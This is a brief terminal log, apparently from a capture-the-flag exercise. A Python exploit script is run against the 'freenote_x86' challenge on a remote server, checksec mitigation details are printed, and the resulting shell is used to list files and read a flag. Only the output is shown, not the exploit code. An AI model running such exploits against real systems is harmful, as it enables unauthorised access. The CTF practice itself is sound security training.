 root@docker-desktop:/pwn# python level6.py
[+] Opening connection to pwn2.jarvisoj.com on port 9885: Done
[*] '/pwn/libc-2.19.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/pwn/freenote_x86'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag
freenote_x86
$ cat flag
CTF{1ed0f9f23eb1df2c29149f44a597932c}
$